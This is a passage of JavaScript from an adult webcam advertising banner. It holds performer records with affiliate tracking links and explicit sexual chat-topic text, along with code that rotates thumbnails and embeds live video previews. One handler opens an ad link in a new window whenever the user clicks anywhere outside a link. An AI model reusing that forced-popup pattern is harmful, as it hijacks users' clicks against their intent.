g\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/064466.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/064466.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig\\/064466.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katyerave\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katyerave?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katyerave\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_katyerave.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_katyerave\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_katyerave\\/playlist.m3u8\",\"chat_topic\":\"I\\u2019m the gift you didn\\u2019t know you needed tonight #squirt #anal #bigboobs #deepthroat #18\",\"chat_topic_ru\":\"Naughty but nice\\u2026 let&#39;s see which side wins tonight #lovense #sexy #hot #cute #toys\",\"flags\":[\"american\",\"spanish\"],\"online_time\":7100,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katyerave\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":202,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"jessi-and-boy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jessi-and-boy\",\"display_name\":\"jessi_and_boy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/41640a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/41640a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig\\/41640a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jessi-and-boy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jessi-and-boy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jessi-and-boy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us54.bcvcdn.com\\/stream_jessi-and-boy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us54.bcvcdn.com\\/stream_jessi-and-boy\",\"stream_feed_url\":\"https:\\/\\/ded5281-edge-us50.bcvcdn.com\\/hls\\/stream_jessi-and-boy\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD AND BRA OFFWe can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"chat_topic_ru\":\"100TKS FOR HARD FUCK FACE NO MERCY!! We can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3727,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jessi-and-boy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":201,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Lissysss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lissysss\",\"display_name\":\"Lissysss\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig_lq\\/d4a5e3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig_lq\\/d4a5e3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig\\/d4a5e3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lissysss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lissysss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lissysss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lissysss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lissysss\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Lissysss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Lissysss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Lissysss\\/playlist.m3u8\",\"chat_topic\":\"WELCOME GUY. LETS HAVE A GOOD TIME  MY FAVORITE LEVEL IS 111.222.333 PM 5TKSQUIRT SHOW AFTER @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430. \\u041c\\u043e\\u0438 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 111.222.333 \\u0434\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043f\\u043e\\u0434\\u0430\\u0440\\u0438\\u043c \\u0434\\u0440\\u0443\\u0433 \\u0434\\u0440\\u0443\\u0433\\u0443 \\u0443\\u0434\\u043e\\u0432\\u043e\\u043b\\u044c\\u0441\\u0442\\u0432\\u0438\\u0435 \\u2764\\u2764\\u2764\\u0414\\u041e \\u0421\\u041a\\u0418\\u0412\\u0420\\u0422 \\u0428\\u041e\\u0423  @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1141,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lissysss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":198,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
